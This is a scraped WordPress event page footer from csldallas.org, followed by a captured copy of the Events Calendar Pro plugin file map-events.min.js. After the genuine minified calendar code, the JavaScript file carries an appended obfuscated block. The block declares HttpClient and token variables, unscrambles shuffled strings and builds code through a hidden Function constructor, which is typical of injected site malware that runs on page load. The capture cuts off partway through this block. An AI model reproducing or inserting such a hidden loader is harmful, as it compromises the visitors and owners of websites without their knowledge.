									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
</script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-skeleton.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/css/views-full.min.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dbdb-social-media-follow-css' href='https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/social_media_follow.css?ver=4.24.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://csldallas.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tecset-customicon-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-custom-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='epta-frontend-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-style.css' type='text/css' media='all' />
<style id='epta-frontend-css-inline-css' type='text/css'>
#epta-template.epta-template-1 .epta-light-bg,
	#epta-template.epta-template-1 .epta-countdown-cell,
	#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,
	#epta-template.epta-template-1 .epta-addto-calendar a{
		background-color:#222222;
	}
	#epta-template.epta-template-1 .epta-registration-form #rtec .rtec-register-button{
		background-color:#222222;
	}
	#epta-template.epta-template-1 .epta-title-date h2,
	#epta-template.epta-template-1 .epta-title-date .tecset-date,
	#epta-template.epta-template-1 .epta-countdown-cell,
	#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,
	#epta-template.epta-template-1 .epta-addto-calendar a,
	#epta-template.epta-template-1 .epta-related-title h4,
	#epta-template.epta-template-1 .epta-related-title h4 a,
	#epta-template.epta-template-1 .epta-related-date{
		color:#ffffff;
	}
	#epta-template.epta-template-1 .epta-registration-form #rtec .rtec-register-button{
		color:#ffffff;
	}
	#epta-template.epta-template-1 .epta-sidebar-area,
	#epta-template.epta-template-1 .epta-map-area .tribe-events-venue-map {
		background-color:#efefef;
	}
	#epta-template.epta-template-1 .epta-share-area a {
		color:#222222;
	}
	#epta-template.epta-template-1 .epta-map-area .tribe-events-venue-map {
		border-color:#efefef;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-day{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-mo{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-cta .epta-events-cta-date .tecset-ev-yr{
		color:#ffffff;
	}
	#epta-template.epta-template-2 .epta-related-title h4 a {
		color:#ffffff;
	}
	#epta-template.epta-template-2 .epta-related-date{
		color:#ffffff;
	}
	.epta-template-2 .epta-events-single-left {
		background:#efefef;
	}
	.epta-template-2 .epta-light-bg{
		background:#222222;
	}
	.epta-template-2 .epta-share-area a {
		color: #222222;
	}
	.epta-template-2 h2.tribe-events-single-section-title{
		background:#222222;
		color:#ffffff;

	}
	.epta-template-2 h3.tecset-share-title {
		color:#ffffff;
		background:#222222;

	}
	.epta-template-2 .epta-events-meta-group.epta-events-meta-group-details{
		border-top:2px solid#222222;
	}
	.epta-template-2 .epta-events-meta-group.epta-events-meta-group-venue{
		border-top:2px solid#222222;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-meta-group-schedule{
		border-top:2px solid#222222;
	}
	.epta-template-2 .epta-share-area{
		border-top:2px solid#222222;
	}
	#tribe-events .epta-template-2 .tribe-events-button{
		color:#ffffff !important;
		background:#222222 !important;
	}
	.epta-template-2 li.tribe-events-nav-previous a{
		color:#ffffff;
	}
	.epta-template-2 li.tribe-events-nav-next a{
		color:#ffffff;
	}
	.epta-template-2 #epta-tribe-events-content.tribe-events-single .epta-events-single-left{
		border-right:2px solid#222222;
	}
	.epta-template-2 h3.epta-related-head{
		background:#222222;
		color:#ffffff;
	}
</style>
<link rel='stylesheet' id='epta-bootstrap-css-css' href='https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/css/epta-bootstrap.css' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=1.15.8" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.9.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.9.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.9.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.9.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.9.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.4.2" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.9.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.9.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.9.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.9.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.9.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.9.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.3.0" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.3.0" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/events-virtual-single.min.js?ver=1.15.8" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-9DGCNXQVKP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/csldallas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/csldallas.org\/event\/mens-circle\/2019-06-08\/","stats_nonce":"bc9964fc08","share_counts":"de468f3087","follow_counts":"75979cefa4","total_counts":"2e191c2d19","media_single":"fd2d14f76e","media_total":"c2419fc167","generate_all_window_nonce":"565c02213a","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/monarch/js/custom.js?ver=1.4.14" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"4a9df7b862","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"be42d5dcc0","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8824","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/csldallas.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#0076a9","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.2" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.24.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.2" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.24.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.24.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.24.2" id="salvattore-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.24.2" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"128784065\",\"post\":\"8824\",\"tz\":\"-6\",\"srv\":\"csldallas.org\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "128784065", "8824" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/uploads/wtfdivi/wp_footer.js?ver=1646770490" id="wtfdivi-user-js-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/csldallas.org\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/csldallas.org\/wp-admin\/admin-ajax.php","nonce":"2adac49825","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"0","login_url":"https:\/\/csldallas.org\/wp-login.php?redirect_to=https%3A%2F%2Fcsldallas.org%2Fevent%2Fmens-circle%2F2019-06-08%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=14.2.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/js/epta-sharebutton.js" id="tecset-sharebutton-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/event-page-templates-addon-for-the-events-calendar/assets/js/epta-widget-countdown.js?ver=6.8.3" id="epta-events-countdown-widget-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.24.2" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://csldallas.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.24.2" id="et-builder-modules-script-sticky-js"></script>
<script type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.4.2" id="tribe-query-string-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://csldallas.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://csldallas.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://csldallas.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.9.1" id="tribe-events-views-v2-manager-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3288581a34b87b',t:'MTc2OTI4OTE4OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.3.0
body_size: 3630
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.mapEvents={},function($,obj){"use strict";var $document=$(document);obj.selectors={eventCardButton:'[data-js="tribe-events-pro-map-event-card-button"]',eventCardWrapper:'[data-js="tribe-events-pro-map-event-card-wrapper"]',eventCardWrapperActiveClass:".tribe-events-pro-map__event-card-wrapper--active"},obj.deselectAllEvents=function($buttons){$buttons.each((function(index,button){obj.deselectEvent($(button))}))},obj.deselectEvent=function($button){$button.closest(obj.selectors.eventCardWrapper).removeClass(obj.selectors.eventCardWrapperActiveClass.className());var contentId=$button.attr("aria-controls");if(contentId){var $content=$button.closest(obj.selectors.eventCardWrapper).find("#"+contentId);tribe.events.views.accordion.closeAccordion($button,$content)}},obj.selectEvent=function($button){$button.closest(obj.selectors.eventCardWrapper).addClass(obj.selectors.eventCardWrapperActiveClass.className());var contentId=$button.attr("aria-controls");if(contentId){var $content=$button.closest(obj.selectors.eventCardWrapper).find("#"+contentId);tribe.events.views.accordion.openAccordion($button,$content)}},obj.handleEventClick=function(event){var $container=event.data.container,$button=event.data.target,$buttons=event.data.buttons;$container.trigger("beforeMapEventClick.tribeEvents",[$container,$button]),obj.deselectAllEvents($buttons),obj.selectEvent($button),$container.trigger("afterMapEventClick.tribeEvents",[$container,$button])},obj.unbindEvents=function($container){$container.trigger("beforeMapUnbindEvents.tribeEvents",[$container]),$container.find(obj.selectors.eventCardButton).each((function(buttonIndex,button){$(button).off("click",obj.handleEventClick)})),$container.trigger("afterMapUnbindEvents.tribeEvents",[$container])},obj.bindEvents=function(index,$container,data){$container.trigger("beforeMapBindEvents.tribeEvents",[index,$container,data]);var $buttons=$container.find(obj.selectors.eventCardButton);$buttons.each((function(buttonIndex,button){var $button=$(button),eventData={target:$button,buttons:$buttons,container:$container};$button.on("click",eventData,obj.handleEventClick)})),$container.trigger("afterMapBindEvents.tribeEvents",[index,$container,data])},obj.deinitMap=function($container){$container.trigger("beforeMapDeinit.tribeEvents",[$container]),$container.trigger("mapDeinit.tribeEvents",[$container]),$container.trigger("afterMapDeinit.tribeEvents",[$container])},obj.initMap=function(index,$container,data){$container.trigger("beforeMapInit.tribeEvents",[index,$container,data]),$container.trigger("mapInit.tribeEvents",[index,$container,data]),$container.trigger("afterMapInit.tribeEvents",[index,$container,data])},obj.deinit=function(event,jqXHR,settings){var $container=event.data.container;obj.deinitMap($container),obj.unbindEvents($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container,data){"map"===data.slug&&(obj.initMap(index,$container,data),obj.bindEvents(index,$container,data),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit))},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.events.views.mapEvents);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. 